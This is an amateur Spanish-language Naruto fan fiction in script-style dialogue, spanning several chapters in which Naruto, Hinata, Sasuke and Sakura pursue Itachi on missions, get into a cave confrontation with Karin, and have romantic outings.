lanzo un kunai a naruto y en ese momento nadie hablo esepto hinata que hizo una de sus tecnicas<br></br>Naruto : hinata estas bien <br></br>Hinata : si naruto sigue a itachi <br></br>Naruto : regresare en cuanto pueda te lo prometo<br></br>Sasuke : detente itachi<br></br>Hinata : sakura estas bien <br></br>Sakura : si<br></br>itach lanzo un kunai a Naruto y le dio justo en la pierna </p><p>Hinata se interpuso para proteger al amor de su vida el kunai le hizo un herida profunda en el brazo <br></br>Naruto : hinata <br></br>Hinata : no fue nada <br></br>Naruto : pero que dices si estas sangrando mucho sakura<br></br>Sakura : que paso <br></br>Naruto : puedes curar a hinata <br></br>Sakura : es una herida profunda ,pero are lo que pueda tu alcanza a sasuke y a itachi<br></br>Hinata : (inconsciente)<br></br>Sakura : que esta pasando por que la herida se esta curando sola ,no puede ser<br></br><br></br>En ese instante sasuke estaba siguiendo a itachi<br></br>Itachi : (debo de perderlos antes de que me alcancen lo bueno que hice )<br></br>Sasuke : itachi no huyas<br></br>Naruto : sasuke<br></br>Sasuke : naruto y hinata y sakura<br></br>Naruto : se quedaron atrás ya que hinata fue herida <br></br>Sasuke : debemos regresar con ellas perdí de vista a itchi<br></br><br></br>En el bosque sakura curo a hinata <br></br>Itachi : valla así que las dejaron solas <br></br>Sakura : (será itachi o será que utilizo una técnica bueno no importa lo engañare)<br></br>Itach sintió que sasuke iba en esa dirección y se marcho <br></br>Naruto : sakura que ha pasado <br></br>Sasuke : viste a itachi <br></br>Sakura : si pero no lo pude seguir debido a que hinata aun no despierta<br></br>Naruto : hinata estas bien (por que no despierta )<br></br>Hinata : na ru to no te preocupes estoy bien<br></br>Sasuke : debemos de descansar un rato al menos <br></br>Sakura : si es verdad <br></br><br></br>En ese momento empezó a llover de repente Naruto cargo a hinata y se adentraron en una cueva que había cerca de ahí <br></br>Naruto : sakura hinata esta bien<br></br>Sakura : si solo necesita descansar aunque <br></br>Naruto : paso algo malo<br></br>Sasuke: que sucede <br></br>Sakura: es que antes de que yo curara a hinata la herida ya casi sanaba y no se por que <br></br>Naruto : eso paso<br></br>Sasuke: pero como<br></br>Sakura : no lo se ,talvez ella puede curar heridas ,aunque no estoy segura de eso<br></br>Hinata : (despertó )naruto que paso<br></br>Naruto: como estas hinata <br></br>Hinata : un poco mejor<br></br>Sauke: sera mejor regresar a la aldea la mas pronto posible además pienso que cuatro no podrían capturar a itachi<br></br>Naruto : si es cierto<br></br>Sakura : cuando acabe de llover regresaremos a la aldea<br></br><br></br>Toda la noche llovió en la mañana los cuatro se fueron por el camino para llegar a la aldea itachi los vio y los ataco<br></br>Naruto : me vengare por lo que le hesite a hinata <br></br>Itachi : no de echo a quien quería atacar eras tu pensaba herirte a ti y no a ella<br></br>Hinata : itachi <br></br>Sasuke: naruto ataquémoslo <br></br>Naruto : deacuerdo<br></br>Sakura : (estaré lista si me intenta atacar)<br></br><br></br>Sauke y naruto atacaron juntos venciendo así a itachi <br></br>Itachi : he perdido <br></br>Sasuke : si has perdido esta pelea<br></br>Sakura : (que piensas hacer itachi)<br></br>Itachi : jamás aceptare esto <br></br>Itachi seco un kunai y se suicidó <br></br>Naruto : no puedo crerlo <br></br>Sasuke : que debemos hacer <br></br>Sakura : no se ,sasuke vallamos a la aldea con el hokage a avisarle <br></br>Sasuke : lo mejor esque hinata y naruto se queden por si acaso<br></br>Naruto : deacuerdo<br></br>Hinata : me siento mejor yo también te ayudare a vigilar<br></br>Naruto : hinata<br></br>Sasuke: volveremos en cuanto antes vamonos sakura <br></br>Hinata: ha<br></br>Naruto : tienes sueño hinata <br></br>Hinata : no es solo que tengo algo de frio <br></br>Naruto abrazo a hinata <br></br>Naruto : ya no tienes frió <br></br>Hinata : no</p><a href="https://fanfic.es/#1">Volver al index</a><a name="5"></a>Cambios Inesperados by drancoNaruto estubo asi toda la noche abrazando a su novia a la mañana siguiente llegaron sasuke ,sakura,el hokage y otros ninjas mientras veian a hinata y a naruto abrazados <br></br>Desees de eso todos regresaron a la aldea <br></br>Hokage: es lamentable lo que hizo itachi<br></br>Hinata : si<br></br>Naruto : volvimos al principio de donde nos encontrábamos sin ninguna pista de orochimaru<br></br>Sakura : hokage en el bosque hinata estaba herida y se recupero por si sola <br></br>Hokage : talvez <br></br>Hinata : que susede<br></br>Hokage : cuando era niña tenia una amiga pequeña que se podia curar por si sola si sangraba talvez ella sea tu madre <br></br>Naruto : entonzes hinata se puede curar por si sola <br></br>Hikage : si <br></br>Sasuke: eso es poisble <br></br>Sakura : entonses hinata pude curarse a si msma y a quien quiera<br></br>Hokage : si ella tiene ese don inclusocreeo que es mas fuerte que tu sakura en lo de curar <br></br>Hinata : no ,no lo puedo creer <br></br>Después de eso salieron a fuera cada pareja por su lado hinata no dijo nada después de salir del despacho del hokage<br></br>Naruto : hinata ven vamos a comer yo invito<br></br>Hinata : si<br></br>Naruto : hinata yo pues te invito a caminar después de comer si<br></br>Hinata :si , naruto puedo darte de comer en la boca <br></br>Naruto : si<br></br><br></br>Después de eso hinata y naruto salieron agarados de las manos a caminar cerca de la academia ninja y observarona una niña espiando a un niño <br></br>Hinata : (esa niña me recuerda a mi)<br></br>Naruto : hinata que pasa <br></br>Hinata : no nada esque me acorde de la academia ninja cuando era niña<br></br>Naruto : la verdad aveses la extrano pero bueno eran buenos tiempos aquellos cierto<br></br>Hinata : si <br></br>Shikamaru : hey naruto ,hinata<br></br>Naruto : que pasa <br></br>Hinata : sucedió algo malo <br></br>Shikamaru : no el hokage quiere verlos<br></br>Hinata : que sucedió algo malo<br></br>Naruto : vamos a ver que quiere<br></br>Hokage : aun no llegan algunos esperaremos a que llegen <br></br>Naruto : que susede <br></br>Hokage : pronto lo veras <br></br>Hinata : naruto mira alli esta ino, sasuke , sakura y chouji <br></br>Varios minutos después llegaron los demas (kiba,shino,shikamaru,)<br></br>Hokage : bueno he desidido reacer los equipos <br></br>Todos: que <br></br>Naruto : que quiere decir con eso <br></br>Hinata : volveran a haser los equipos <br></br>Naruto : ya lo sabia <br></br>Los demas : ha <br></br>Hokage : el primer equipo es:<br></br>Hinata ,sasuke y naruto <br></br>El segundo equipo es :<br></br>Sakura ,shino y chouji<br></br>El tetrser equipo es .<br></br>Ino,shikamaru y kiba<br></br>Esos son los nuevos equipos deacuerdo<br></br>Ino : pero que paso por que rehisieron los equipos ahí alguna razon <br></br>Hokage : ya esta desidido les asignare a sus entrenadores en un momento <br></br>Kurenai : a mi me asignaron al equipo 1 asi que diganme algo para conocerlos mejor asi como la primera vez <br></br>Sasuke : he soy sasuke uchiha , me gusta sakura,mi sueño es ser el mejor con la espada,lo que detest es a orochimaru<br></br>Hinata : mi nombre es hinata hyuuga ,lo que me gusta es naruto ,mi sueño para el futuro es ser la lider de mi clan, y no detesto nada<br></br>Naruto : soy naruto uzumaki , lo que me gusta es hinata ,mi sueño es ser hokage ,lo que detesto es a orochimaru<br></br>Kurenai : bueno nuestra primera mision es recolectar latas de aluminio cerca del rio <br></br>Naruto : que acaso volvemos a lo basico <br></br>Hinata : acaso no tenemos misiones <br></br>Sasuke : que esperaban es el primer dia <br></br>Kurenai : bueno volver enseguida <br></br>Sasuke : ha <br></br>Hinata : no son tantas <br></br>Naruto : vamos si terminamos rapido nos iremos pronto <br></br>Hinata : si <br></br>Sasuke : que horas son <br></br>Hinata : son las seis<br></br>Sasuke: se supone que veria a sakura a las siete debo darme prisa<br></br>Depuse de veinte minutos terminaron <br></br>Kurenai : bueno es todo por hoy nos vemos mañana a la siete deacuerdo <br></br>Hinata,sasuke y naruto : si<br></br><a href="https://fanfic.es/#1">Volver al index</a><a name="6"></a>La Salida De Las Parejas by drancoEn el camino se encontraron con kiba <br></br>Kiba : ha que horrible este dia fue pesimo asuma es demasiado tranquilo y a ustedes que tal <br></br>Los tres : pesiomo<br></br>En ese momento llego sakura<br></br>Sakura: como les fue <br></br>H ,s,n y k : mal<br></br>Sasuke supongo que te toco kakashi<br></br>Sakura: si y me hizo esoerar tanto,los envidio a ustedes <br></br>Ino : hola ,que pasa <br></br>H,s,s,n,k: nada <br></br>Ino : es genial esto de los equipos no creen <br></br>S,h,n,s,k : no<br></br>Ino :miren ahí bienen shino, shikamru y chouji<br></br>Ino : no les gusto este dia <br></br>Sasuke,naruto,sakura,shino y chouji : la miraron con algo de rabia<br></br>Hinata : pero tendermos que acostumbrarnos <br></br>Sakura : es cierto <br></br>Sasuke : sakura nos vamos<br></br>Sakura: si<br></br>Naruto : mira ahí viene temari shikamaru y sai ino <br></br>Ino : pero que dises <br></br>Sai : hola ino <br></br>Shikamru : hola temari que hases<br></br>Temari : acuerdate de que iriamos al cine <br></br>Shikamaru : ha si es cierto era hoy <br></br>Temari : si es hoy<br></br>Hinata : y que van a ir a ver<br></br>Temari : una película de miedo <br></br>Shikamaru : es una sobre fantasmas<br></br>Hinata : naruto por que nos vamos al cine<br></br>Naruto : hoy <br></br>Hinata : si hoy <br></br>Naruto : deacuerdo<br></br>Sakura : sasuke por que no vamos se oye divertido<br></br>Sasuke : lo que tu quieras<br></br>Sakura : (si al fin solos )<br></br>Sai: ino por que no vamos <br></br>Ino : bueno ha deacuerdo <br></br>Kiba : mmm yo me voy a entrenar y a descansar <br></br>Shino: ire a dormir a mi casa<br></br>Chouji : ire mejor a comer <br></br><br></br>Después de eso todos se furon a sus casa a cambiarse<br></br>La función empezaba a las nueve de la noche naruto y los demas chicos esperaban a su pareja<br></br>Naruto : ha es ten ten se ve muy diferente y la acompaña neji donde estara hinata <br></br>Sasuke: naruto <br></br>Naruto : hola sasuke viste a hinata no ,pero tampoco encuentro a sakura <br></br>Sai :hola han visto a ino <br></br>Sasuke y naruto : no <br></br>Shikamru: hey no han vista a temari verdad<br></br>Naruto : mira es sakura<br></br>Sakura: sasuke lamento habete echo esperar <br></br>Sai : mira ahí viene temari<br></br>Temari: (algo apenada) hola shikamaru<br></br>Ino : hola sai ya llege<br></br>Sai :no manches hoigan ya vieron a hinata <br></br>Naruto : ( a hinata se ve tan linda )<br></br>Hinata : na naruto perdona la tardanza <br></br>Naruto : no ahí problema <br></br>Hinata : naruto crees que me veo bien <br></br>Naruto : porsupesto <br></br><br></br>Entraron al cien :<br></br>Hinata y naruto <br></br>Sasuke y sakura<br></br>Ino y sai <br></br>Shikamru y temari<br></br>Ten ten y neji <br></br>Y ya<br></br>Después de eso todos se acomodaran junto a sus parejas (momento romantico)<br></br>Después de entrar todos pues hisieron sus apapachos ,abrazos,besos,de todo, ya cuando termino la película todos desidieron irse del lugar<br></br>En el camino naruhina<br></br>Naruto : hinata que haras después <br></br>Hinata : no <br></br>Naruto : por que no vamos a mi casa<br></br>Hinata : deacuerdo<br></br>Naruto : enserio <br></br>Hinata : si<br></br>Después de llegar a la casa de naruto hinata y naruto se sentaron en la sala a descansar un rato y a hablar sobre el futuro <br></br>Hinata : naruto <br></br>Naruto : si que pasa hinata<br></br>Hinata : bueno yo es que pues yo<br></br>Naruto : que susede <br></br>Hinata: esque escuche al hokage decir que el cuerpo que según era de itachi no era <br></br>Naruto : entonses eso quiere decir que el aun sigue con vida <br></br>Hinata : si asi es <br></br>Naruto no le dio mucha importancia y comenzo a abrazar a hinata <br></br>Hinata : naruto<br></br>Naruto : si hinata <br></br>Hinata : mira la hora<br></br>Naruto : a si ya es tarde ,ven vamos te acompaño a tu casa<br></br>Hinata :si<br></br>Mientras tanto sakura y sasuke no perdian el tiempo (muy juntitos y todo)<br></br>Sakura: sasuke te quiero<br></br>Sasuke: yo no ,yo te amo<br></br>Ya saben lo que sucedió beso<br></br>Sai y ino iban juntos <br></br>Sai : ino me gustas y quiero que seas mi novia<br></br>Ino : ha si<br></br>Sai : grasias ino<a href="https://fanfic.es/#1">Volver al index</a><a name="7"></a>La Mision En La Aldea De La Arena by dranco<p>Hokage : iran a la siguiente mision el equipo uno y el equipo de kakashi deacuerdo<br></br>, necesito saber si itachi esta muerto o era una trampa<br></br>Kurenai : si ya entiendo les abisare hoy mismo a mi equipo<br></br>Kakashi : a yo tambien les avisare <br></br>Hokage: pero iran sin ti tengo una mision mas importante para ti kurenai<br></br>Kurenai : si<br></br>sasuke : espero que llege pronto esto es aburrido<br></br>naruto no perdia el tiempo y estaba pegado a hinata como chicle<br></br>hinata : ya se tardo mucho kurnai no creen <br></br>sasuke: creeo que si<br></br>naruto : ha no importa al fin y al cabo ya no me interesa si llega temprano o tarde <br></br>kurenai llego en ese momento se les ha asignado una mision junto con el equipo de kakashi<br></br>sasuke : bueno y cuando nos iremos <br></br>kurenai : mañana temprano<br></br>hinata : mañana <br></br>naruto : y que haremos en esta mision <br></br>kurenai: vamos a asegurarnos de que itachi realmente se suisido o fue una trampa <br></br>naruto : si al fin algo emocionante</p><p>en el bosque sakura,sasuke,hinata,naruto,shino, chouji , kurenai y kakashi caminaban por el bosque <br></br>naruto : kakashi nunca ha pensado ser el esposo de kurenai <br></br>kakashi : mmm no<br></br>kurenai : no digas tonterías naruto<br></br>kakashi : si es cierto además ella quiere a asuma<br></br>kurenai : no es cierto<br></br>kakashi : si es cierto<br></br>sakura: cuanto falta <br></br>hinata : aun falta mucho camino<br></br>sasuke: si es cierto<br></br>naruto : en serio <br></br>sasuke: si <br></br>shino : ya es tarde debemos acampar y elegir a un líder de acuerdo <br></br>naruto : yo voto por mi<br></br>hinata : yo voto por naruto <br></br>sakura: en ese caso yo voto por sasuke<br></br>sasuke : a mi me da igual<br></br>shino : sasuke voto por ti<br></br>chouji : yo doy mi voto por naruto<br></br>kurenai : ha empate que bien<br></br>kakashi : y si los dos son lideres ,bueno a partir de mañana nosotros volveremos a la aldea asegurasen de llegar sanos y salvos a su meta de acuerdo ha y cumplan la misión <br></br>naruto : si ya lo sabemos <br></br><br></br>al día siguiente partieron los equipos hacia su destino al llegar se encontraron con el hokage de la aldea ( ósea gaara )<br></br>gaara:al fin llegan<br></br>naruto : tanto tiempo sin verte <br></br>hinata:hola gaara<br></br>sakura: que tal<br></br>sasuke: tiempo sin verte<br></br>chouji : hola<br></br>shino:que tal<br></br>gaara saludo de beso a hinata y a sakura lo cual hizo molestar mucho a naruto y a sasuke ,agarando de la mano a hinata y diciendo que eran novios ,sasuke toma a sakura de la mano<br></br>gaara : valla veo que son pareja tu y hinata cierto<br></br>naruto : cierto<br></br>hinata :; si<br></br>sasuke: y que han visto a itachi por aquí o no<br></br>gaara : yo creó que lo he visto pero no estoy muy seguro si es el<br></br>shino : tenemos que esperar a ver que pasa después<br></br>chouji : mmm tengo ambre <br></br>hinata : tenemos que vigilar <br></br>sakura : gaara mmm ha habido alguna pelea o algo así <br></br>gaara : bueno hay un herido que esta al borde de la muerte tal vez pueda desirnos algo<br></br>en el hospital sakura examina al herido <br></br>sakura : creó que no hay nada que hacer <br></br>hinata : déjame intentarlo (tengo que controlar mi chakra en las partes afectadas )<br></br>hinata y sakura tardaron una hora en sacarlo de la muerte <br></br>naruto : y bien que paso <br></br>hinata : el ahora esta inconsciente <br></br>sakura : debemos esperar hasta mañana <br></br>shino : hay que descansar <br></br>sasuke : yo vigilare si quieren <br></br>chouji : los demás debemos estar preparados para lo que sea mañana <br></br>hinata : si es cierto <br></br>gaara : si quieren puden bañarse ay unas aguas termales muy cerca de aquí <br></br>naruto : y que son mixtos <br></br>gaara : aquí no es importante eso <br></br>hinata : bien<br></br>sakura : sasuke que tal si vamos <br></br>sasuke : si tu quieres<br></br>shino : me preparare para mañana <br></br>chouji : me voy a dormir <br></br></p><a href="https://fanfic.es/#1">Volver al index</a><a name="8"></a>Sigan A Itachi by drancoen ese momento naruto y hinata estaban con sasuke y sakura <br></br>naruto : nos vemos luego sasuke yo me voy con hinata <br></br>sasuke: no digas tonterías tu vienes conmigo<br></br>sakura : nos vemos después <br></br>hinata : naruto <br></br>sasuke : ha que pervertido eres <br></br>naruto : y que tu no quieres estar con sakura o que <br></br>sasuke : claro pero estamos en una misión<br></br>mientras hinata y sakura se bañaban sakura noto que hinata se había desarrollado mucho mas que ella lo cual no le agrado<br></br>hinata : pasa algo sakura<br></br>sakura: no nada <br></br>hinata : sakura tu y naruto llegaron a ser algo mas que amigos<br></br>sakura : pues la verdad a mi si me gustaba solo que trate de buscar un nuevo amor ,cuando sasuke se fue <br></br>hinata : ya veo<br></br>sakura : hinata tu querías a naruto desde niña o no<br></br>hinata : si el siempre ma había gustado<br></br>sakura: me lo imaginaba<br></br>hinata : tan obio era <br></br>sakura : pues la verdad si ,la verdad yo ya había notado que lo mirabas siempre<br></br>hinata : y dime que tal van tu y sasuke <br></br>sakura : muy bien<br></br>en tanto naruto y sasuke <br></br>sasuke : naruto <br></br>naruto : que<br></br>sasuke : que tan enserio vas con hinata<br></br>naruto : (algo rojo ) por que me preguntas eso<br></br>sasuke : es que siepre que los veo están felices<br></br>naruto : es que ella me hace muy feliz <br></br>sasuke : enserio<br></br>naruto : si enserio , la verdad me gustaría pasar el resto de mi vida con ella<br></br>sasuke : pues a yo me di cuenta de que hice sufrir mucho a sakura y la estoy recompensando por ello<br></br>naruto : y que piensas casarte con ella <br></br>sasuke : no lo se y tu vas muy aprisa con hinata no crees <br></br>naruto : no <br></br>sasuke : si algún día le pedire matrimonio y me casare con sakura <br></br>naruto : de echo me gustaría el próximo mes decirle a hinata que se case con migo<br></br>sasuke : ya es muy tarde vallamos por sakura y hinata <br></br>naruto : si<br></br>naruto y sasuke fueron por sakura y hinata ,pero en el camino se encontraron con ellas<br></br>hinata : tengo sueño<br></br>sakura : ha debemos descansar <br></br>sasuke : bien por que no nos vamos <br></br>naruto : hinata vamonos de aquí<br></br>los cuatro se fueron a sus habitaciones , pero en ese mismo momento se veía una sombra <br></br>al amanecer un vigilante vio a itachi y a viso al gaara <br></br>gaara: hey todos despierten vieron a itachi muy cerca de aquí <br></br>naruto : enserio hey todos despierten rápido <br></br>sasuke: donde lo vieron <br></br>gaara : cerca de la aldea<br></br>sakura : será mejor dividirnos y así tal vez lo atrapemos<br></br>hinata : si <br></br>shino : yo iré por mi cuenta <br></br>chouji : debemos darnos prisa antes de que se aleje demasiado y no pódramos hallarlo<br></br>sasuke : hinata ve con sakura ,naruto ven conmigo trataremos de acorralarlo<br></br>sakura: bien<br></br>naruto : de acuerdo<br></br>en ese momento empezó a hacerse de día <br></br>hinata : tratare de ver <br></br>sakura : hinata ves algo no nada<br></br>hinata : no ,talvez ya se fue <br></br>sakura : debíamos estar preparados <br></br>sasuke y naruto trataban de seguir a itachi pero no lograron nada <br></br>sasuke : naruto creó que itachi se marcho <br></br>naruto : demonios no puede ser <br></br>todos regresaron a hablar con gaara <br></br>naruto : no encontramos rastro de itachi<br></br>hinata : no lo vi.<br></br>sasuke: pero que querrá aquí <br></br>sakura : mmm oye gaara hay algo de valor o algo así que tengas<br></br>gaara : creó que no <br></br>después de unos minutos shino y chouji aparecieron <br></br>shino : creo saber donde esta <br></br>chouji : si creó que lo vi<br></br>sasuke : donde esta <br></br>shino :hacia el norte <br></br>naruto y los demás se fueron a seguir la dirección que shino les dio <br></br>shino : esperen <br></br>sakura : que pasa <br></br>shino : aquí termina el rastro <br></br>sasuke : pero no hay nada aquí<br></br>shino : debe de estar por aquí <br></br>naruto : debemos buscar al rededor <br></br>shino : hinata puedes ver algo <br></br>hinata : si hay algo en esa dirección, pero no estoy segura de que sea itachi<br></br>naruto fue a ver si hallaba algo <br></br>naruto : no hay nada mas que rocas <br></br>sakura : debemos separarnos y así encontraremos a itachi<br></br>sasuke : si<br></br>pero chouji apareció <br></br>chouj : vi. a taichi ,iba hasia el norte tenias razón shino<br></br>después de un rato de correr y saltar los seis llegaron a una cueva<br></br><br></br><a href="https://fanfic.es/#1">Volver al index</a><a name="9"></a>Misterios En La Cueva by drancohinata : esta muy oscuro <br></br>sakura : sasuke crees poder hacer algo<br></br>sasuke recogió una rama que sintió que había en el suelo una rama y la encendió <br></br>naruto : valla pensé que será fácil estar en la cueva pero no <br></br>shino : hay cinco caminos <br></br>chopuji : pero cual será el correcto<br></br>hinata : ese el de la izquierda <br></br>adentrando se mas en la cueva <br></br>sakura : no hay rastro de itachi <br></br>naruto : pero el debe de estar aquí no es cierto <br></br>sasuke : con itachi todo puede suceder <br></br>en el camino sakura observo como sasuke se veía enojado <br></br>sakura : no te preocupes sasuke todo estará bien <br></br>sasuke : gracias sakura (tomando la mano de sakura ) (si lo se que romántico)<br></br>mientras tanto veían una salida con luz <br></br>naruto : miren es luz <br></br>shino : eso es imposible<br></br>chouji : si de seguro es una trampa <br></br>hinata : se equivocan no es una trampa <br></br>naruto : pero que dices hinata <br></br>hinata : es luz enserio<br></br>shino : si efectivamente es luz de afuera pero como <br></br>sasuke : fue una trampa para que no lo siguiéramos<br></br>naruto : maldición<br></br>hinata : pero hay una posibilidad de que aun este no shino<br></br>shino : mis insectos no sienten nada <br></br>sakura : y que asemos<br></br>naruto : seguiremos buscando <br></br>hinata : aquí hay algo mas <br></br>chouji : que es eso <br></br>sakura : es una lleva <br></br>hinata: pero no cualquiera esta sirve para hacer veneno<br></br>naruto : entonces <br></br>sasuke : abajo todos<br></br>itachi : un poco mas y hubieran caído<br></br>sakura: entonces si era una trampa <br></br>sasuke : itachi como es que estas vivo<br></br>itachi: la verdad<br></br>en ese instante se oyó una voz que era la de karin<br></br>karin : itachi aun no te has encargado de ellos <br></br>itachi : no molestes<br></br>sasuke : karin <br></br>sakura : que hacen tu y itachi aquí<br></br>karin : eso no te incumbe niña<br></br>naruto : que tienen planeado hacer <br></br>hinata : (chouji y shino tal vez hagan algo )<br></br>shino : sasuke el no es real <br></br>chouji : pero que tonterías dices shino es el no<br></br>hinata : lo único real aquí es esta cueva <br></br>naruto : y karin <br></br>hinata : también es una ilusión<br></br>sasuke : pero que tienen planeado hacer <br></br>naruto : sasuke vamos a averiguarlo <br></br>sakura : los verdaderos deben de estar por aquí<br></br>chouji : hinata ves algo <br></br>hinata : espera si los veo en esa dirección<br></br>shino : hinata tu y sakura quédense aquí <br></br>naruto : pero por que <br></br>shino : ellas podrán protegerse de ellos <br></br>hinata : naruto no es necesario que te preocupes por mi <br></br>sakura : dense prisa y alcancen a itachi y a karin antes de que desaparezcan<br></br>sasuke : cuídense <br></br>sakura y hinata veían como sus compañeros se desaparecían en la oscuridad de la cueva <br></br>mientras iban a la dirección que hinata había apuntado <br></br>sakura : ya sal de ahí karin<br></br>hinata : si es cierto eres muy visible<br></br>karin : valla ustedes dos son muy astutas <br></br>sakura: que están planeando tu y orochumaru<br></br>karin : por que preguntas acaso soy tan obvia<br></br>sakura: si<br></br>hinata: karin estas aquí para pelear o para platicar<br></br>karin : veo que con estar con naruto se te contagia la estupidez<br></br>hinata : cállate<br></br>sakura : karin si piensas pelear contra mi y hinata te digo de una vez que vas a perder <br></br>karin : veo que estas muy segura de ello sakura , además la ultima vez que nos vimos yo resulte victoriosa no es así<br></br>sakura : pero si lo compruebas hoy veras un resultado total mente diferente karin<br></br>hinata : además mira a tu creó que no es necesario que yo pele <br></br>sakura : tienes razón hinata <br></br>karin :por favor no me hagas reír <br></br>sakura : ha quieres reírte <br></br>hinata : que aun no recuerdas como sasuke te dijo que no quería nada con tigo <br></br>karin : eso es diferente <br></br>sakura : ya quisieras pero la realidad es que sasuke pudo elegirte a ti pero no quiso <br></br>karin : eso no es cierto el me ama <br></br>sakura : si te amara el no estaría conmigo<br></br>karin : cállate<br></br>sakura : pobre de ti ,pero no es tu culpa ser tan odiosa <br></br>karin : cállate y vamos a pelear <br></br>sakura : pensé que nunca lo dirías karin<br></br>hinata : sakura ten cuidado <br></br>karin y sakura tuvieron una batalla <br></br>karin : ha veo que has entrenado <br></br>sakura : si y por eso voy a vencerte <br></br>en la batalla hubo de todo aramas , golpes ( en resumen de todo )<br></br>karin : ha (estoy cansada pero debo seguir )<br></br>sakura : ( no voy a permitir que alguien como ella me venza de nuevo )<br></br>karin : veras de lo que soy capas te voy a venser de nuevo sakura<br></br>sakura : ni lo sueñes alguien como tu no me vencerá esta vez te lo aseguro<br></br>la batalla continuo y al final la ganadora de combate fue<a href="https://fanfic.es/#1">Volver al index</a><a name="10"></a>De regreso a casa by drancotodos se devolvieron a ver a gaara <br></br>naruto : gaara <br></br>gaara : les llego esto <br></br>naruto : que es <br></br>sasuke : es una carta de la aldea<br></br>hinata : que dice <br></br>naruto :que debemos regresar a la aldea cumplida o fallida la misión <br></br>sasuke : pero no podemos sakura esta siendo examinada por los médicos<br></br>hinata : y si nos quedamos el tiempo en que sakura salga del hospital <br></br>pasando tres días los ninjas regresaron a su aldea <br></br>hokage : cumplieron con la misión o no <br></br>naruto : no<br></br>hokage : bueno no importa <br></br>sasuke :no importa pero que dice<br></br>hokage : voy a darles unos días libres <br></br>hinata : ya no tendremos misiones <br></br>hokage : no ya esta decidido<br></br>al salir de el despacho del hokage se fueron a el capo de entrenamiento ninja <br></br>naruto : te pasa algo hinata <br></br>hinata : es que no se <br></br>naruto : no sabes <br></br>hinata : es que no se como explicarlo creí que me atacaría o algo así <br></br>mientras hinata hablaba naruto se inclino hacia ella y le planto un beso<br></br>pero llego Ion <br></br>Ion : valla que apasionados son <br></br>naruto : (por que siempre interrumpen cuando estoy con hinata )<br></br>hinata : ha Ion que sucede <br></br>Ion : han visto a sakura <br></br>hinata : ha ella esta en el hospital <br></br>naruto : y sai <br></br>Ion : (sonrojada ) no se por que me pregunatas eso <br></br>naruto : según los rumores ya eres su novia <br></br>Ion :; ha bueno me tengo que ir adiós<br></br>hinata : ha naruto vamos a mi casa <br></br>naruto : pero por que <br></br>hinata : no quieres <br></br>naruto : no es eso <br></br>hinata : bueno es que tengo que no esta mi familia <br></br>naruto : bueno<br></br>al llegar a casa de hinata no había nadie en su casa , los dos subieron a la alcoba de hinata <br></br>hinata : naruto esperare aquí traere algo de comer <br></br>naruto : no quieres que te ayude <br></br>hinata : no<br></br>naruto : bien<br></br>después de eso sonó el timbre <br></br>hinata : quien será <br></br>naruto : tal vez es neji <br></br>hinata : no neji esta en una misión<br></br>naruto : vallamos a ver<br></br>hinata : si<br></br>para su sorpresa eran sasuke y sakura <br></br>sakura : ha mira vez sasuke te dije que lo encontraríamos<br></br>sasuke : si<br></br>hinata : hola<br></br>naruto : que hacen aquí <br></br>hinata : necesitan algo<br></br>sakura : bueno es que queríamos entrenar con ustedes <br></br>naruto : que tal mas tarde<br></br>sasuke : tienes miedo<br></br>naruto : no claro que no tengo miedo<br></br>sasuke : entonces <br></br>naruto : no vez donde estoy <br></br>sakura : ya basta sasuke <br></br>hinata : quieren pasar <br></br>sakura : gracias hinata <br></br>sasuke : (yo quiero pelear )<br></br>naruto : (te demostrare sasuke que soy mucho mas fuerte que tu<br></br><br></br>en la casa de hinata todos conversaban sobre lo sucedido <br></br>hinata : quiern mas te <br></br>naruto : no gracias hinata <br></br>sakura : yo si<br></br>sasuke : yo también <br></br>depuse de tomar el te y de comer se fueron a al campo de entrenamiento <br></br>sakura : recuerdas naruto cuando te enfrentaste a neji y lo venciste <br></br>naruto : fuiste a ver mi pelea verdad hinata <br></br>hinata : solo la mitad<br></br>naruto : a que te refieres con la mitad<br></br>sakura : he es cierto oí que se había abierto la herida que te había causado neji en tu pelea<br></br>hinata : si pero alguien me ayudo pero nuca supe quien era<br></br>sasuke : fue kabuto<br></br>naruto : es una broma verdad <br></br>sasuke : no es enserio kabuto ayudo a hinata a serrar su herida <br></br>sakura : naruto dime (gritando ) cuando te vas a casar con hinata <br></br>hinata : (sonrojada )<br></br>naruto : (sonrojado ) ha y que sasuke y tu cuando <br></br>sakura : el próximo año<br></br>naruto : que <br></br>sasuke : ella así lo quiso<br></br>naruto : yo le pospondré a hinata matrimonio un día de estos <br></br>hinata : (sonrojada por lo que había dicho naruto )<br></br>sasuke : bien que tal si entrenamos en este sitio <br></br>naruto : si es perfecto <br></br>naruto yo peleare con tigo sasuke <br></br>sasuke : no quiero algo mas desafiante que la fuerza bruta ,quiero pelear con hinata <br></br>hinata : bien<br></br>sakura : (enojada )<br></br>naruto : entonces a mi me tocara con sakura (yo quería con hinata )<br></br>mientras hinata peleaba contra sasuke <br></br>sakura : (los veía )<br></br>naruto : que pasa sakura por que no peleas ( acaso vio algo raro entre esos dos )<br></br>sakura : ha no nada <br></br>naruto : acaso son celos <br></br>sakura : pero que tonterías dices claro que nos son celos como puedes pensar algo así<br></br>naruto : entonces si son celos <br></br>sakura : si deacuerdo <br></br>naruto : lo sabia <br></br>sakura : es que no quiero ver a sasuke tan cerca de hinata <br></br>naruto : por que <br></br>sakura : por que según sasuke hinata iba a ser su prometida hasta que asesinaron a sus padres <br></br>naruto : ya veo y que es prometida<br></br>sakura : que se iban a casar<br></br>naruto : entonces ha como que iba a ser su prometida no es posible<br></br>sasuke miro hacia donde estaba sakura y naruto <br></br>hinata : que pasa<br></br>sasuke : mira hacia allá <br></br>hinata : no se mueven <br></br>sasuke : vallamos a ver que sucede <br></br>hinata : si <br></br>sasuke y hinata fueron a ver que sucedía con sakura y naruto <br></br>sasuke : sakura , naruto que sucede <br></br>hinata : están bien <br></br>naruto : si<br></br>sakura : si estamos bien <br></br>sasuke : ( esto no esta funcionando ) <br></br>sasuke se aserco al oído de hinata y le dijo que mejor cambiaran de parejas <br></br>sakura : (genial ahora se secretean que seguirá después )<br></br>naruto : ( sasuke me tiene harto si se intenta acercar a hinata denuedo creó que voy a gritar )<br></br>hinata : sakura entenemos juntas<br></br>sasuke : naruto arriba voy a vencerte<a href="https://fanfic.es/#1">Volver al index</a><a name="11"></a>Celos by dranco<p>naruto : oye sasuke que traías con hinata <br></br>sasuke : nada por que preguntas <br></br>naruto :por nada <br></br>sasuke : acaso naruto te dieron celos de que entrenara con tu novia <br></br>naruto : claro que no <br></br>depuse de una hora anocheció <br></br>hinata : ya es tarde<br></br>naruto : si es cierto ya no se ve nada 